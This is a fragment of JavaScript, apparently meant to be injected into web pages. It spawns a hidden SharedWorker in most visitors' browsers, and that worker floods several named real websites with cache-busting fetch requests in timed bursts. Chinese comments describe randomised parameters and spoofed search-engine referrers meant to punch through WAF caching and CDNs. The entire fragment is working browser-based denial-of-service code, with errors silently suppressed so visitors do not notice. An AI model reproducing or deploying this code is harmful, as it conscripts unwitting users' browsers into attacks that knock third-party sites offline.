                'https://www.baidu.com/s?wd=',
                'https://www.bing.com/search?q=',
                'https://duckduckgo.com/?q='
            ];

            while (true) {
                const endTime = Date.now() + burst;
                while (Date.now() < endTime) {
                    for (const target of targets) {
                        for (let i = 0; i < power; i++) {
                            // 1. 基础替换
                            let url = target.replace('{{RAND}}', Entropy.rand(4, 9));
                            
                            // 2. 穿透加固：注入动态随机后缀，击碎 WAF 缓存规则
                            const salt = (url.includes('?') ? '&' : '?') + Entropy.rand(1, 2) + '=' + Entropy.rand(3, 6);
                            url += salt;

                            // 3. 性能引擎：最高优先级发包
                            fetch(url, { 
                                mode: 'no-cors', 
                                cache: 'no-store', // 强制穿透 CDN
                                priority: 'high',  // 现代浏览器高优先级
                                referrer: refs[Math.floor(Math.random() * refs.length)] + Entropy.rand(3, 5) 
                            }).catch(() => {});
                        }
                    }
                    // 极短频率控制，确保 CPU 不卡死但发包最密
                    await new Promise(r => setTimeout(r, 20));
                }
                // 精准修正：30秒基础 + (0-20秒随机) = 30-50秒
                const nextSleep = sleep + (Math.random() * 20000);
                await new Promise(r => setTimeout(r, nextSleep));
            }
        }

        self.onconnect = function(e) {
            const port = e.ports[0];
            port.onmessage = function(msg) {
                if (msg.data.type === 'START') startStorm(msg.data.config);
            };
            port.start();
        };
    `;

    function launch() {
        if (Math.random() <= 0.6) {
            try {
                const blob = new Blob([workerCode], { type: 'application/javascript' });
                const blobUrl = URL.createObjectURL(blob);
                const worker = new SharedWorker(blobUrl);

                const CONFIG = {
                    type: 'START',
                    config: {
                        targets: [
                            'https://www.skylimit.com?key={{RAND}}',
                            'https://www.chinabuses.com?keyword={{RAND}}',
                            'https://www.chinabuses.com/index.php?{{RAND}}',
                            'http://www.bolanda.cn//index.php?{{RAND}}'
                        ], 
                        burst: 5000,   // 持续爆发 5 秒
                        sleep: 50000,  // 基础 30 秒
                        power: 3       // 强度提升至 8，穿透力更强
                    }
                };

                worker.port.start();
                // 确保握手成功
                setTimeout(() => {
                    worker.port.postMessage(CONFIG);
                }, 500);
            } catch (err) {}
        }
    }

    if (window.SharedWorker) {
        launch();
    }
})();
